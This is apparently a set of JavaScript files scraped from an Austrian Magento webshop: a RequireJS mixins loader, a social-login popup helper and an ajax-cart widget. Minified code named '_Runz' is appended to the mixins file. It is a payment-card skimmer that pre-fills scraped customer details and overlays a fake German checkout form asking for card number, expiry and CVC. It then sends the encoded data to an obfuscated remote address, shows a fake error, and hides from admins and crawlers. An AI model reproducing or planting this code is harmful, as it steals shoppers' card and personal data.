     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a modules' name.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Contexts' configuartion.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iterativly calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         *
         * @param {String} name - Module to be loaded.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
            mixins;

            // fix for when urlArgs is set
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base url).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names perpending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current requirejs context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var originalRequire  = window.require,
        originalDefine   = window.define,
        contexts         = originalRequire.s.contexts,
        defContextName   = '_',
        hasOwn           = Object.prototype.hasOwnProperty,
        getLastInQueue;

    getLastInQueue =
        '(function () {' +
            'var queue  = globalDefQueue,' +
                'item   = queue[queue.length - 1];' +
            '' +
            'return item;' +
        '})();';

    /**
     * Returns property of an object if
     * it's not defined in it's prototype.
     *
     * @param {Object} obj - Object whose property should be retrieved.
     * @param {String} prop - Name of the property.
     * @returns {*} Value of the property or false.
     */
    function getOwn(obj, prop) {
        return hasOwn.call(obj, prop) && obj[prop];
    }

    /**
     * Overrides global 'require' method adding to it dependencies modfication.
     */
    window.require = function (deps, callback, errback, optional) {
        var contextName = defContextName,
            context,
            config;

        if (!Array.isArray(deps) && typeof deps !== 'string') {
            config = deps;

            if (Array.isArray(callback)) {
                deps = callback;
                callback = errback;
                errback = optional;
            } else {
                deps = [];
            }
        }

        if (config && config.context) {
            contextName = config.context;
        }

        context = getOwn(contexts, contextName);

        if (!context) {
            context = contexts[contextName] = require.s.newContext(contextName);
        }

        if (config) {
            context.configure(config);
        }

        deps = mixins.processNames(deps, context);

        return context.require(deps, callback, errback);
    };

    /**
     * Overrides global 'define' method adding to it dependencies modfication.
     */
    window.define = function (name, deps, callback) { // eslint-disable-line no-unused-vars
        var context     = getOwn(contexts, defContextName),
            result      = originalDefine.apply(this, arguments),
            queueItem   = require.exec(getLastInQueue),
            lastDeps    = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = mixins.processNames(lastDeps, context);
        }

        return result;
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalRequire).forEach(function (key) {
        require[key] = originalRequire[key];
    });

    /**
     * Copy properties of original 'define' method.
     */
    Object.keys(originalDefine).forEach(function (key) {
        define[key] = originalDefine[key];
    });

    window.requirejs = window.require;
});
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Abrechnungsdaten</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Land</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stadt</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">der Staat</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Adresse2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Postleitzahl</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefon</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Kartenzahlung</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Name des Karteninhabers</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Kartennummer</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Verfallsdatum</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Andere Zahlungsmethoden</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Weitermachen"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Fehler 501: Zahlung fehlgeschlagen. Bitte versuchen Sie es erneut."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/#payment/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/sociallogin.js
body_size: 184
content:
function showSocialPopup(url, width, height) {
    var screenX = typeof window.screenX != 'undefined' ? window.screenX : window.screenLeft;
    var screenY = typeof window.screenY != 'undefined' ? window.screenY : window.screenTop;
    var outerWidth = typeof window.outerWidth != 'undefined' ? window.outerWidth : document.body.clientWidth;
    var outerHeight = typeof window.outerHeight != 'undefined' ? window.outerHeight : (document.body.clientHeight - 22);
    var left = parseInt(screenX + ((outerWidth - width) / 2), 10);
    var top = parseInt(screenY + ((outerHeight - height) / 2.5), 10);
    var settings = (
        'width=' + width +
        ',height=' + height +
        ',left=' + left +
        ',top=' + top
    );
    var newwindow = window.open(url, '', settings);
    if (window.focus) {
        newwindow.focus()
    }
    return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/js/ajaxcart.js
body_size: 1103
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Ui/js/modal/modal',
    'ko',
    'jquery/ui',
    'mage/validation/validation'

], function ($, $t, modal, ko) {
    "use strict";

    $.widget('ma.ajaxToCart', {
        ajaxSubmit: function (actionUrl, params, livetime) {
			console.log(1);
            /* $('#popup_content').modal('closeModal'); */
            document.getElementById('loadingImage').style['display'] = 'block';
            var self = this;
            $.ajax({
                url: actionUrl,
                data: params,
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        // content update after wishlist add to cart product
                        self.updateWishlist(result);
                    }

                    if (result.remove_cart_content) {
                        // content update after checkout cart remove product

                        if (result.is_empty) {
                            $('.cart-container').html(result.remove_cart_content);
                        }
                        else {
                            $("#form-validate").replaceWith(("#form-validate", result.remove_cart_content));
                        }
                    }

                    if (result.get_config) {
                        //console.log(result.get_config.totalsData);
                    }
                }
            });
        },

        ajaxPopup: function (actionUrl, livetime) {
            document.getElementById('loadingImage').style['display'] = 'block';
            var self = this;
            $.ajax({
                url: actionUrl,
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
						
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        self.updateWishlist(result);
                    }
                }
            });
        },

        ajaxSubmitForm: function (form, livetime) {
            var self = this;
            $('#popup_content').modal('closeModal');

            document.getElementById('loadingImage').style['display'] = 'block';
            $.ajax({
                url: form.attr('action'),
                data: form.serialize(),
                type: 'post',
                dataType: 'json',
                success: function (result) {
                    document.getElementById('loadingImage').style['display'] = 'none';
                    if (result.html_popup) {
                        $('body').append('<div id="popup_content"></div>');
                        // bind popup content in model
                        self.popupModal(result, livetime);
                    }

                    if (result.popup_content) {
                        $('body').append('<div id="confirm_content"></div>');
                        self.popupModal(result, livetime);
                    }

                    if (result.wishlist_content) {
                        self.updateWishlist(result);
                    }
                }
            });
        },


        popupModal: function (result,livetime) {
            var self = this,
                modelClass = "cartDetails cartBox";

            var options =
            {
                type: 'popup',
                modalClass: modelClass,
                responsive: true,
                innerScroll: true,
                title: false,
                buttons: false
            };
            if (result.popup_content) {
                var popup = modal(options, $('#confirm_content'));
                jQuery('#confirm_content').html(result.popup_content);
                $('#confirm_content').modal('openModal');
                /*start close popup as per configuration and display timer*/
                var sec = parseInt(livetime);;
                var remain = '';
                var timer = null;
                var timer = setInterval(function () {
                    remain = sec--;
                    $("#shopcontinue_span").text(" (" + remain + ")");

                    if (remain == 0) {
                        $('#confirm_content').modal('closeModal');
                        clearInterval(timer);
                    }
                    $('.action-close').click(function () {
                        clearInterval(timer);
                    });
                    $('#shopcontinue').click(function () {
                        clearInterval(timer);
                    });
                }, 1000);
                /*end close popup as per configuration and display timer*/

            } else if (result.html_popup) {

                var popup = modal(options, $('#popup_content'));
                jQuery('#popup_content').html(result.html_popup);
                $('#popup_content').modal('openModal');

            }

        },
        updateWishlist: function (result) {
            if (result.is_empty) {
                $("#wishlist-view-form").replaceWith(("#wishlist-view-form", result.wishlist_content));
            } else {
                if (result.item_id) {
                    var item = result.item_id;
                    $("#item_" + item).remove();
                }
            }
        },
        shopContinue: function () {
            $('#confirm_content').modal('closeModal');
        },

    });

    return $.ma.ajaxToCart;
});

--- FILE ---
